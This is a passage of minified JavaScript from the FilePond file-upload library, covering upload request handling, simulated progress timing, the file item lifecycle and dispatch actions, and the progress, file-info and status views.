E.onload=function(t){a(te("load",t.status,g(t.response),t.getAllResponseHeaders()))},E.onerror=function(t){s(te("error",t.status,_(t.response)||t.statusText,t.getAllResponseHeaders()))},E.ontimeout=ee(s),E.onprogress=u,E.onabort=l,E}}}(t,e,n,r):null},pe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;if("function"==typeof e)return e;if(!e||!M(e.url))return function(t,e){return e()};var n=e.onload||function(t){return t},r=e.onerror||function(t){return null};return function(i,o,a){var s=Qt(i,t+e.url,e);return s.onload=function(t){o(te("load",t.status,n(t.response),t.getAllResponseHeaders()))},s.onerror=function(t){a(te("error",t.status,r(t.response)||t.statusText,t.getAllResponseHeaders()))},s.ontimeout=ee(a),s}},de=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return t+Math.random()*(e-t)},he=function(t,e){var n={complete:!1,perceivedProgress:0,perceivedPerformanceUpdater:null,progress:null,timestamp:null,perceivedDuration:0,duration:0,request:null,response:null},r=e.allowMinimumUploadDuration,i=function(){n.request&&(n.perceivedPerformanceUpdater.clear(),n.request.abort&&n.request.abort(),n.complete=!0)},o=r?function(){return n.progress?Math.min(n.progress,n.perceivedProgress):null}:function(){return n.progress||null},a=r?function(){return Math.min(n.duration,n.perceivedDuration)}:function(){return n.duration},s=Object.assign({},lt(),{process:function(e,i){var o=function(){0!==n.duration&&null!==n.progress&&s.fire("progress",s.getProgress())},a=function(){n.complete=!0,s.fire("load-perceived",n.response.body)};s.fire("start"),n.timestamp=Date.now(),n.perceivedPerformanceUpdater=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3,n=(arguments.length>2&&void 0!==arguments[2]&&arguments[2],arguments.length>3&&void 0!==arguments[3]?arguments[3]:25),r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:250,i=null,o=Date.now();return e>0&&function a(){var s=Date.now()-o,u=de(n,r);s+u>e&&(u=s+u-e);var l=s/e;l>=1||document.hidden?t(1):(t(l),i=setTimeout(a,u))}(),{clear:function(){clearTimeout(i)}}}(function(t){n.perceivedProgress=t,n.perceivedDuration=Date.now()-n.timestamp,o(),n.response&&1===n.perceivedProgress&&!n.complete&&a()},r?de(750,1500):0),n.request=t(e,i,function(t){n.response=z(t)?t:{type:"load",code:200,body:""+t,headers:{}},n.duration=Date.now()-n.timestamp,n.progress=1,s.fire("load",n.response.body),(!r||r&&1===n.perceivedProgress)&&a()},function(t){n.perceivedPerformanceUpdater.clear(),s.fire("error",z(t)?t:{type:"error",code:0,body:""+t})},function(t,e,r){n.duration=Date.now()-n.timestamp,n.progress=t?e/r:null,o()},function(){n.perceivedPerformanceUpdater.clear(),s.fire("abort",n.response?n.response.body:null)},function(t){s.fire("transfer",t)})},abort:i,getProgress:o,getDuration:a,reset:function(){i(),n.complete=!1,n.perceivedProgress=0,n.progress=0,n.timestamp=null,n.perceivedDuration=0,n.duration=0,n.request=null,n.response=null}});return s},ge=function(t){return t.substr(0,t.lastIndexOf("."))||t},_e=function(t){return!!(t instanceof File||t instanceof Blob&&t.name)},ve=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=tt(),o={archived:!1,frozen:!1,released:!1,source:null,file:r,serverFileReference:e,transferId:null,processingAborted:!1,status:e?dt.PROCESSING_COMPLETE:dt.INIT,activeLoader:null,activeProcessor:null},a=null,s={},u=function(t){return o.status=t},l=function(t){if(!o.released&&!o.frozen){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];f.fire.apply(f,[t].concat(n))}},c=function(t,e,n){var r=t.split("."),i=r[0],o=r.pop(),a=s;r.forEach(function(t){return a=a[t]}),JSON.stringify(a[o])!==JSON.stringify(e)&&(a[o]=e,l("metadata-update",{key:i,value:s[i],silent:n}))},f=Object.assign({id:{get:function(){return i}},origin:{get:function(){return t},set:function(e){return t=e}},serverId:{get:function(){return o.serverFileReference}},transferId:{get:function(){return o.transferId}},status:{get:function(){return o.status}},filename:{get:function(){return o.file.name}},filenameWithoutExtension:{get:function(){return ge(o.file.name)}},fileExtension:{get:function(){return Bt(o.file.name)}},fileType:{get:function(){return o.file.type}},fileSize:{get:function(){return o.file.size}},file:{get:function(){return o.file}},relativePath:{get:function(){return o.file._relativePath}},source:{get:function(){return o.source}},getMetadata:function(t){return function t(e){if(!z(e))return e;var n=R(e)?[]:{};for(var r in e)if(e.hasOwnProperty(r)){var i=e[r];n[r]=i&&z(i)?t(i):i}return n}(t?s[t]:s)},setMetadata:function(t,e,n){if(z(t)){var r=t;return Object.keys(r).forEach(function(t){c(t,r[t],e)}),t}return c(t,e,n),e},extend:function(t,e){return p[t]=e},abortLoad:function(){o.activeLoader?o.activeLoader.abort():(u(dt.INIT),l("load-abort"))},retryLoad:function(){o.activeLoader&&o.activeLoader.load()},requestProcessing:function(){o.processingAborted=!1,u(dt.PROCESSING_QUEUED)},abortProcessing:function(){return new Promise(function(t){if(!o.activeProcessor)return o.processingAborted=!0,u(dt.IDLE),l("process-abort"),void t();a=function(){t()},o.activeProcessor.abort()})},load:function(e,n,r){o.source=e,f.fireSync("init"),o.file?f.fireSync("load-skip"):(o.file=function(t){var e=[t.name,t.size,t.type];return t instanceof Blob||Ft(t)?e[0]=t.name||Vt():Ft(t)?(e[1]=t.length,e[2]=qt(t)):M(t)&&(e[0]=Ut(t),e[1]=0,e[2]="application/octet-stream"),{name:e[0],size:e[1],type:e[2]}}(e),n.on("init",function(){l("load-init")}),n.on("meta",function(e){o.file.size=e.size,o.file.filename=e.filename,e.source&&(t=ht.LIMBO,o.serverFileReference=e.source,o.status=dt.PROCESSING_COMPLETE),l("load-meta")}),n.on("progress",function(t){u(dt.LOADING),l("load-progress",t)}),n.on("error",function(t){u(dt.LOAD_ERROR),l("load-request-error",t)}),n.on("abort",function(){u(dt.INIT),l("load-abort")}),n.on("load",function(e){o.activeLoader=null;var n=function(e){o.file=_e(e)?e:o.file,t===ht.LIMBO&&o.serverFileReference?u(dt.PROCESSING_COMPLETE):u(dt.IDLE),l("load")};o.serverFileReference?n(e):r(e,n,function(t){o.file=e,l("load-meta"),u(dt.LOAD_ERROR),l("load-file-error",t)})}),n.setSource(e),o.activeLoader=n,n.load())},process:function t(e,n){if(o.processingAborted)o.processingAborted=!1;else if(u(dt.PROCESSING),a=null,o.file instanceof Blob){e.on("load",function(t){o.transferId=null,o.serverFileReference=t}),e.on("transfer",function(t){o.transferId=t}),e.on("load-perceived",function(t){o.activeProcessor=null,o.transferId=null,o.serverFileReference=t,u(dt.PROCESSING_COMPLETE),l("process-complete",t)}),e.on("start",function(){l("process-start")}),e.on("error",function(t){o.activeProcessor=null,u(dt.PROCESSING_ERROR),l("process-error",t)}),e.on("abort",function(t){o.activeProcessor=null,o.serverFileReference=t,u(dt.IDLE),l("process-abort"),a&&a()}),e.on("progress",function(t){l("process-progress",t)});var r=console.error;n(o.file,function(t){o.archived||e.process(t,Object.assign({},s))},r),o.activeProcessor=e}else f.on("load",function(){t(e,n)})},revert:function(t,e){return new Promise(function(n,r){var i=null!==o.serverFileReference?o.serverFileReference:o.transferId;null!==i?(t(i,function(){o.serverFileReference=null,o.transferId=null,n()},function(t){e?(u(dt.PROCESSING_REVERT_ERROR),l("process-revert-error"),r(t)):n()}),u(dt.IDLE),l("process-revert")):n()})}},lt(),{freeze:function(){return o.frozen=!0},release:function(){return o.released=!0},released:{get:function(){return o.released}},archive:function(){return o.archived=!0},archived:{get:function(){return o.archived}}}),p=n(f);return p},me=function(t,e){var n=function(t,e){return S(e)?0:M(e)?t.findIndex(function(t){return t.id===e}):-1}(t,e);if(!(n<0))return t[n]||null},ye=function(t,e,n,r,i,o){var a=Qt(null,t,{method:"GET",responseType:"blob"});return a.onload=function(n){var r=n.getAllResponseHeaders(),i=Zt(r).name||Ut(t);e(te("load",n.status,zt(n.response,i),r))},a.onerror=function(t){n(te("error",t.status,t.statusText,t.getAllResponseHeaders()))},a.onheaders=function(t){o(te("headers",t.status,null,t.getAllResponseHeaders()))},a.ontimeout=ee(n),a.onprogress=r,a.onabort=i,a},Ee=function(t){return 0===t.indexOf("//")&&(t=location.protocol+t),t.toLowerCase().replace("blob:","").replace(/([a-z])?:\/\//,"$1").split("/")[0]},be=function(t){return function(){return B(t)?t.apply(void 0,arguments):t}},Ie=function(t,e){clearTimeout(e.listUpdateTimeout),e.listUpdateTimeout=setTimeout(function(){t("DID_UPDATE_ITEMS",{items:At(e.items)})},0)},Te=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return new Promise(function(e){if(!t)return e(!0);var r=t.apply(void 0,n);return null==r?e(!0):"boolean"==typeof r?e(r):void("function"==typeof r.then&&r.then(e))})},we=function(t,e){t.items.sort(function(t,n){return e(pt(t),pt(n))})},xe=function(t,e){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.query,i=n.success,o=void 0===i?function(){}:i,a=n.failure,s=void 0===a?function(){}:a,u=rt(n,["query","success","failure"]),l=wt(t.items,r);l?e(l,o,s,u||{}):s({error:te("error",0,"Item not found"),file:null})}},Ae=function(t,e,n){return{ABORT_ALL:function(){At(n.items).forEach(function(t){t.freeze(),t.abortLoad(),t.abortProcessing()})},DID_SET_FILES:function(e){var r=e.value,i=(void 0===r?[]:r).map(function(t){return{source:t.source?t.source:t,options:t.options}}),o=At(n.items);o.forEach(function(e){i.find(function(t){return t.source===e.source||t.source===e.file})||t("REMOVE_ITEM",{query:e,remove:!1})}),o=At(n.items),i.forEach(function(e,n){o.find(function(t){return t.source===e.source||t.file===e.source})||t("ADD_ITEM",Object.assign({},e,{interactionMethod:Q,index:n}))})},DID_UPDATE_ITEM_METADATA:function(r){var i=r.id,o=r.action,a=r.change;a.silent||(clearTimeout(n.itemUpdateTimeout),n.itemUpdateTimeout=setTimeout(function(){var r=me(n.items,i);if(e("IS_ASYNC")){r.origin===ht.LOCAL&&t("DID_LOAD_ITEM",{id:r.id,error:null,serverFileReference:r.source});var s,u=function(){setTimeout(function(){t("REQUEST_ITEM_PROCESSING",{query:i})},32)};return r.status===dt.PROCESSING_COMPLETE?(s=n.options.instantUpload,void r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(s?u:function(){}).catch(function(){})):r.status===dt.PROCESSING?function(t){r.abortProcessing().then(t?u:function(){})}(n.options.instantUpload):void(n.options.instantUpload&&u())}yt("SHOULD_PREPARE_OUTPUT",!1,{item:r,query:e,action:o,change:a}).then(function(n){var o=e("GET_BEFORE_PREPARE_FILE");o&&(n=o(r,n)),n&&t("REQUEST_PREPARE_OUTPUT",{query:i,item:r,success:function(e){t("DID_PREPARE_OUTPUT",{id:i,file:e})}},!0)})},0))},MOVE_ITEM:function(t){var e=t.query,r=t.index,i=wt(n.items,e);if(i){var o=n.items.indexOf(i);o!==(r=Gt(r,0,n.items.length-1))&&n.items.splice(r,0,n.items.splice(o,1)[0])}},SORT:function(r){var i=r.compare;we(n,i),t("DID_SORT_ITEMS",{items:e("GET_ACTIVE_ITEMS")})},ADD_ITEMS:function(n){var r=n.items,i=n.index,o=n.interactionMethod,a=n.success,s=void 0===a?function(){}:a,u=n.failure,l=void 0===u?function(){}:u,c=i;if(-1===i||void 0===i){var f=e("GET_ITEM_INSERT_LOCATION"),p=e("GET_TOTAL_ITEMS");c="before"===f?0:p}var d=e("GET_IGNORED_FILES"),h=r.filter(function(t){return _e(t)?!d.includes(t.name.toLowerCase()):!S(t)}).map(function(e){return new Promise(function(n,r){t("ADD_ITEM",{interactionMethod:o,source:e.source||e,success:n,failure:r,index:c++,options:e.options||{}})})});Promise.all(h).then(s).catch(l)},ADD_ITEM:function(r){var i=r.source,o=r.index,a=void 0===o?-1:o,s=r.interactionMethod,u=r.success,l=void 0===u?function(){}:u,c=r.failure,f=void 0===c?function(){}:c,p=r.options,d=void 0===p?{}:p;if(S(i))f({error:te("error",0,"No source"),file:null});else if(!_e(i)||!n.options.ignoredFiles.includes(i.name.toLowerCase())){if(!function(t){var e=At(t.items).length;if(!t.options.allowMultiple)return 0===e;var n=t.options.maxFiles;return null===n||e<n}(n)){if(n.options.allowMultiple||!n.options.allowMultiple&&!n.options.allowReplace){var h=te("warning",0,"Max files");return t("DID_THROW_MAX_FILES",{source:i,error:h}),void f({error:h,file:null})}var g=At(n.items)[0];if(g.status===dt.PROCESSING_COMPLETE||g.status===dt.PROCESSING_REVERT_ERROR){var _=e("GET_FORCE_REVERT");if(g.revert(pe(n.options.server.url,n.options.server.revert),_).then(function(){_&&t("ADD_ITEM",{source:i,index:a,interactionMethod:s,success:l,failure:f,options:d})}).catch(function(){}),_)return}t("REMOVE_ITEM",{query:g.id})}var v="local"===d.type?ht.LOCAL:"limbo"===d.type?ht.LIMBO:ht.INPUT,m=ve(v,v===ht.INPUT?null:i,d.file);Object.keys(d.metadata||{}).forEach(function(t){m.setMetadata(t,d.metadata[t])}),Et("DID_CREATE_ITEM",m,{query:e,dispatch:t});var y=e("GET_ITEM_INSERT_LOCATION");n.options.itemInsertLocationFreedom||(a="before"===y?-1:n.items.length),function(t,e,n){S(e)||(void 0===n?t.push(e):function(t,e,n){t.splice(e,0,n)}(t,n=Gt(n,0,t.length),e))}(n.items,m,a),B(y)&&i&&we(n,y);var E=m.id;m.on("init",function(){t("DID_INIT_ITEM",{id:E})}),m.on("load-init",function(){t("DID_START_ITEM_LOAD",{id:E})}),m.on("load-meta",function(){t("DID_UPDATE_ITEM_META",{id:E})}),m.on("load-progress",function(e){t("DID_UPDATE_ITEM_LOAD_PROGRESS",{id:E,progress:e})}),m.on("load-request-error",function(e){var r=be(n.options.labelFileLoadError)(e);if(e.code>=400&&e.code<500)return t("DID_THROW_ITEM_INVALID",{id:E,error:e,status:{main:r,sub:e.code+" ("+e.body+")"}}),void f({error:e,file:pt(m)});t("DID_THROW_ITEM_LOAD_ERROR",{id:E,error:e,status:{main:r,sub:n.options.labelTapToRetry}})}),m.on("load-file-error",function(e){t("DID_THROW_ITEM_INVALID",{id:E,error:e.status,status:e.status}),f({error:e.status,file:pt(m)})}),m.on("load-abort",function(){t("REMOVE_ITEM",{query:E})}),m.on("load-skip",function(){t("COMPLETE_LOAD_ITEM",{query:E,item:m,data:{source:i,success:l}})}),m.on("load",function(){var r=function(r){r?(m.on("metadata-update",function(e){t("DID_UPDATE_ITEM_METADATA",{id:E,change:e})}),yt("SHOULD_PREPARE_OUTPUT",!1,{item:m,query:e}).then(function(r){var o=e("GET_BEFORE_PREPARE_FILE");o&&(r=o(m,r));var a=function(){t("COMPLETE_LOAD_ITEM",{query:E,item:m,data:{source:i,success:l}}),Ie(t,n)};r?t("REQUEST_PREPARE_OUTPUT",{query:E,item:m,success:function(e){t("DID_PREPARE_OUTPUT",{id:E,file:e}),a()}},!0):a()})):t("REMOVE_ITEM",{query:E})};yt("DID_LOAD_ITEM",m,{query:e,dispatch:t}).then(function(){Te(e("GET_BEFORE_ADD_FILE"),pt(m)).then(r)}).catch(function(e){if(!e||!e.error||!e.status)return r(!1);t("DID_THROW_ITEM_INVALID",{id:E,error:e.error,status:e.status})})}),m.on("process-start",function(){t("DID_START_ITEM_PROCESSING",{id:E})}),m.on("process-progress",function(e){t("DID_UPDATE_ITEM_PROCESS_PROGRESS",{id:E,progress:e})}),m.on("process-error",function(e){t("DID_THROW_ITEM_PROCESSING_ERROR",{id:E,error:e,status:{main:be(n.options.labelFileProcessingError)(e),sub:n.options.labelTapToRetry}})}),m.on("process-revert-error",function(e){t("DID_THROW_ITEM_PROCESSING_REVERT_ERROR",{id:E,error:e,status:{main:be(n.options.labelFileProcessingRevertError)(e),sub:n.options.labelTapToRetry}})}),m.on("process-complete",function(e){t("DID_COMPLETE_ITEM_PROCESSING",{id:E,error:null,serverFileReference:e}),t("DID_DEFINE_VALUE",{id:E,value:e})}),m.on("process-abort",function(){t("DID_ABORT_ITEM_PROCESSING",{id:E})}),m.on("process-revert",function(){t("DID_REVERT_ITEM_PROCESSING",{id:E}),t("DID_DEFINE_VALUE",{id:E,value:null})}),t("DID_ADD_ITEM",{id:E,index:a,interactionMethod:s}),Ie(t,n);var b=n.options.server||{},I=b.url,T=b.load,w=b.restore,x=b.fetch;m.load(i,Kt(v===ht.INPUT?M(i)&&function(t){return(t.indexOf(":")>-1||t.indexOf("//")>-1)&&Ee(location.href)!==Ee(t)}(i)&&x?ie(I,x):ye:ie(I,v===ht.LIMBO?w:T)),function(t,n,r){yt("LOAD_FILE",t,{query:e}).then(n).catch(r)})}},REQUEST_PREPARE_OUTPUT:function(t){var n=t.item,r=t.success,i=t.failure,o=void 0===i?function(){}:i,a={error:te("error",0,"Item not found"),file:null};if(n.archived)return o(a);yt("PREPARE_OUTPUT",n.file,{query:e,item:n}).then(function(t){yt("COMPLETE_PREPARE_OUTPUT",t,{query:e,item:n}).then(function(t){if(n.archived)return o(a);r(t)})})},COMPLETE_LOAD_ITEM:function(r){var i=r.item,o=r.data,a=o.success,s=o.source,u=e("GET_ITEM_INSERT_LOCATION");if(B(u)&&s&&we(n,u),t("DID_LOAD_ITEM",{id:i.id,error:null,serverFileReference:i.origin===ht.INPUT?null:s}),a(pt(i)),i.origin!==ht.LOCAL)return i.origin===ht.LIMBO?(t("DID_COMPLETE_ITEM_PROCESSING",{id:i.id,error:null,serverFileReference:s}),void t("DID_DEFINE_VALUE",{id:i.id,value:i.serverId||s})):void(e("IS_ASYNC")&&n.options.instantUpload&&t("REQUEST_ITEM_PROCESSING",{query:i.id}));t("DID_LOAD_LOCAL_ITEM",{id:i.id})},RETRY_ITEM_LOAD:xe(n,function(t){t.retryLoad()}),REQUEST_ITEM_PREPARE:xe(n,function(e,n,r){t("REQUEST_PREPARE_OUTPUT",{query:e.id,item:e,success:function(r){t("DID_PREPARE_OUTPUT",{id:e.id,file:r}),n({file:e,output:r})},failure:r},!0)}),REQUEST_ITEM_PROCESSING:xe(n,function(r,i,o){if(r.status===dt.IDLE||r.status===dt.PROCESSING_ERROR)r.status!==dt.PROCESSING_QUEUED&&(r.requestProcessing(),t("DID_REQUEST_ITEM_PROCESSING",{id:r.id}),t("PROCESS_ITEM",{query:r,success:i,failure:o},!0));else{var a=function(){return t("REQUEST_ITEM_PROCESSING",{query:r,success:i,failure:o})},s=function(){return document.hidden?a():setTimeout(a,32)};r.status===dt.PROCESSING_COMPLETE||r.status===dt.PROCESSING_REVERT_ERROR?r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(s).catch(function(){}):r.status===dt.PROCESSING&&r.abortProcessing().then(s)}}),PROCESS_ITEM:xe(n,function(r,i,o){var a=e("GET_MAX_PARALLEL_UPLOADS");if(e("GET_ITEMS_BY_STATUS",dt.PROCESSING).length!==a){if(r.status!==dt.PROCESSING){var s=function e(){var r=n.processingQueue.shift();if(r){var i=r.id,o=r.success,a=r.failure,s=wt(n.items,i);s&&!s.archived?t("PROCESS_ITEM",{query:i,success:o,failure:a},!0):e()}};r.onOnce("process-complete",function(){i(pt(r)),s();var o=n.options.server;if(n.options.instantUpload&&r.origin===ht.LOCAL&&B(o.remove)){var a=function(){};r.origin=ht.LIMBO,n.options.server.remove(r.source,a,a)}e("GET_ITEMS_BY_STATUS",dt.PROCESSING_COMPLETE).length===n.items.length&&t("DID_COMPLETE_ITEM_PROCESSING_ALL")}),r.onOnce("process-error",function(t){o({error:t,file:pt(r)}),s()});var u=n.options;r.process(he(fe(u.server.url,u.server.process,u.name,{chunkTransferId:r.transferId,chunkServer:u.server.patch,chunkUploads:u.chunkUploads,chunkForce:u.chunkForce,chunkSize:u.chunkSize,chunkRetryDelays:u.chunkRetryDelays}),{allowMinimumUploadDuration:e("GET_ALLOW_MINIMUM_UPLOAD_DURATION")}),function(n,i,o){yt("PREPARE_OUTPUT",n,{query:e,item:r}).then(function(e){t("DID_PREPARE_OUTPUT",{id:r.id,file:e}),i(e)}).catch(o)})}}else n.processingQueue.push({id:r.id,success:i,failure:o})}),RETRY_ITEM_PROCESSING:xe(n,function(e){t("REQUEST_ITEM_PROCESSING",{query:e})}),REQUEST_REMOVE_ITEM:xe(n,function(n){Te(e("GET_BEFORE_REMOVE_FILE"),pt(n)).then(function(e){e&&t("REMOVE_ITEM",{query:n})})}),RELEASE_ITEM:xe(n,function(t){t.release()}),REMOVE_ITEM:xe(n,function(r,i,o,a){var s=function(){var e=r.id;me(n.items,e).archive(),t("DID_REMOVE_ITEM",{error:null,id:e,item:r}),Ie(t,n),i(pt(r))},u=n.options.server;r.origin===ht.LOCAL&&u&&B(u.remove)&&!1!==a.remove?(t("DID_START_ITEM_REMOVE",{id:r.id}),u.remove(r.source,function(){return s()},function(e){t("DID_THROW_ITEM_REMOVE_ERROR",{id:r.id,error:te("error",0,e,null),status:{main:be(n.options.labelFileRemoveError)(e),sub:n.options.labelTapToRetry}})})):((a.revert&&r.origin!==ht.LOCAL&&null!==r.serverId||n.options.chunkUploads&&r.file.size>n.options.chunkSize||n.options.chunkUploads&&n.options.chunkForce)&&r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")),s())}),ABORT_ITEM_LOAD:xe(n,function(t){t.abortLoad()}),ABORT_ITEM_PROCESSING:xe(n,function(e){e.serverId?t("REVERT_ITEM_PROCESSING",{id:e.id}):e.abortProcessing().then(function(){n.options.instantUpload&&t("REMOVE_ITEM",{query:e.id})})}),REQUEST_REVERT_ITEM_PROCESSING:xe(n,function(r){if(n.options.instantUpload){var i=function(e){e&&t("REVERT_ITEM_PROCESSING",{query:r})},o=e("GET_BEFORE_REMOVE_FILE");if(!o)return i(!0);var a=o(pt(r));return null==a?i(!0):"boolean"==typeof a?i(a):void("function"==typeof a.then&&a.then(i))}t("REVERT_ITEM_PROCESSING",{query:r})}),REVERT_ITEM_PROCESSING:xe(n,function(r){r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(function(){(n.options.instantUpload||function(t){return!_e(t.file)}(r))&&t("REMOVE_ITEM",{query:r.id})}).catch(function(){})}),SET_OPTIONS:function(e){var n=e.options,r=Object.keys(n),i=Oe.filter(function(t){return r.includes(t)});[].concat(it(i),it(Object.keys(n).filter(function(t){return!i.includes(t)}))).forEach(function(e){t("SET_"+Y(e,"_").toUpperCase(),{value:n[e]})})}}},Oe=["server"],Re=function(t){return t},Se=function(t){return document.createElement(t)},Ce=function(t,e){var n=t.childNodes[0];n?e!==n.nodeValue&&(n.nodeValue=e):(n=document.createTextNode(e),t.appendChild(n))},Le=function(t,e,n,r){var i=(r%360-90)*Math.PI/180;return{x:t+n*Math.cos(i),y:e+n*Math.sin(i)}},De=function(t,e,n,r,i){var o=1;return i>r&&i-r<=.5&&(o=0),r>i&&r-i>=.5&&(o=0),function(t,e,n,r,i,o){var a=Le(t,e,n,i),s=Le(t,e,n,r);return["M",a.x,a.y,"A",n,n,0,o,0,s.x,s.y].join(" ")}(t,e,n,360*Math.min(.9999,r),360*Math.min(.9999,i),o)},ke=w({tag:"div",name:"progress-indicator",ignoreRectUpdate:!0,ignoreRect:!0,create:function(t){var e=t.root,n=t.props;n.spin=!1,n.progress=0,n.opacity=0;var r=a("svg");e.ref.path=a("path",{"stroke-width":2,"stroke-linecap":"round"}),r.appendChild(e.ref.path),e.ref.svg=r,e.appendChild(r)},write:function(t){var e=t.root,n=t.props;if(0!==n.opacity){n.align&&(e.element.dataset.align=n.align);var i=parseInt(r(e.ref.path,"stroke-width"),10),o=.5*e.rect.element.width,a=0,s=0;n.spin?(a=0,s=.5):(a=0,s=n.progress);var u=De(o,o,o-i,a,s);r(e.ref.path,"d",u),r(e.ref.path,"stroke-opacity",n.spin||n.progress>0?1:0)}},mixins:{apis:["progress","spin","align"],styles:["opacity"],animations:{opacity:{type:"tween",duration:500},progress:{type:"spring",stiffness:.95,damping:.65,mass:10}}}}),Me=w({tag:"button",attributes:{type:"button"},ignoreRect:!0,ignoreRectUpdate:!0,name:"file-action-button",mixins:{apis:["label"],styles:["translateX","translateY","scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",translateX:"spring",translateY:"spring",opacity:{type:"tween",duration:250}},listeners:!0},create:function(t){var e=t.root,n=t.props;e.element.innerHTML=(n.icon||"")+"<span>"+n.label+"</span>",n.isDisabled=!1},write:function(t){var e=t.root,n=t.props,i=n.isDisabled,o=e.query("GET_DISABLED")||0===n.opacity;o&&!i?(n.isDisabled=!0,r(e.element,"disabled","disabled")):!o&&i&&(n.isDisabled=!1,e.element.removeAttribute("disabled"))}}),Pe=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.labelBytes,o=void 0===i?"bytes":i,a=r.labelKilobytes,s=void 0===a?"KB":a,u=r.labelMegabytes,l=void 0===u?"MB":u,c=r.labelGigabytes,f=void 0===c?"GB":c,p=n,d=n*n,h=n*n*n;return(t=Math.round(Math.abs(t)))<p?t+" "+o:t<d?Math.floor(t/p)+" "+s:t<h?Ne(t/d,1,e)+" "+l:Ne(t/h,2,e)+" "+f},Ne=function(t,e,n){return t.toFixed(e).split(".").filter(function(t){return"0"!==t}).join(n)},Ge=function(t){var e=t.root,n=t.props;Ce(e.ref.fileSize,Pe(e.query("GET_ITEM_SIZE",n.id),".",e.query("GET_FILE_SIZE_BASE"),e.query("GET_FILE_SIZE_LABELS",e.query))),Ce(e.ref.fileName,Re(e.query("GET_ITEM_NAME",n.id)))},Fe=function(t){var e=t.root,n=t.props;F(e.query("GET_ITEM_SIZE",n.id))?Ge({root:e,props:n}):Ce(e.ref.fileSize,e.query("GET_LABEL_FILE_SIZE_NOT_AVAILABLE"))},Ue=w({name:"file-info",ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:Ge,DID_UPDATE_ITEM_META:Ge,DID_THROW_ITEM_LOAD_ERROR:Fe,DID_THROW_ITEM_INVALID:Fe}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},create:function(t){var e=t.root,n=t.props,i=Se("span");i.className="filepond--file-info-main",r(i,"aria-hidden","true"),e.appendChild(i),e.ref.fileName=i;var o=Se("span");o.className="filepond--file-info-sub",e.appendChild(o),e.ref.fileSize=o,Ce(o,e.query("GET_LABEL_FILE_WAITING_FOR_SIZE")),Ce(i,Re(e.query("GET_ITEM_NAME",n.id)))},mixins:{styles:["translateX","translateY"],animations:{translateX:"spring",translateY:"spring"}}}),Be=function(t){return Math.round(100*t)},je=function(t){var e=t.root,n=t.action,r=null===n.progress?e.query("GET_LABEL_FILE_LOADING"):e.query("GET_LABEL_FILE_LOADING")+" "+Be(n.progress)+"%";Ce(e.ref.main,r),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},Ve=function(t){var e=t.root;Ce(e.ref.main,""),Ce(e.ref.sub,"")},ze=function(t){var e=t.root,n=t.action;Ce(e.ref.main,n.status.main),Ce(e.ref.sub,n.status.sub)},$e=w({name:"file-status",ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:Ve,DID_REVERT_ITEM_PROCESSING:Ve,DID_REQUEST_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},DID_ABORT_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING_ABORTED")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_RETRY"))},DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING_COMPLETE")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_UNDO"))},DID_UPDATE_ITEM_PROCESS_PROGRESS:function(t){var e=t.root,n=t.action,r=null===n.progress?e.query("GET_LABEL_FILE_PROCESSING"):e.query("GET_LABEL_FILE_PROCESSING")+" "+Be(n.progress)+"%";Ce(e.ref.main,r),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},DID_UPDATE_ITEM_LOAD_PROGRESS:je,DID_THROW_ITEM_LOAD_ERROR:ze,DID_THROW_ITEM_INVALID:ze,DID_THROW_ITEM_PROCESSING_ERROR:ze,DID_THROW_ITEM_PROCESSING_REVERT_ERROR:ze,DID_THROW_ITEM_REMOVE_ERROR:ze}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},create:function(t){var e=t.root,n=Se("span");n.className="filepond--file-status-main",e.appendChild(n),e.ref.main=n;var 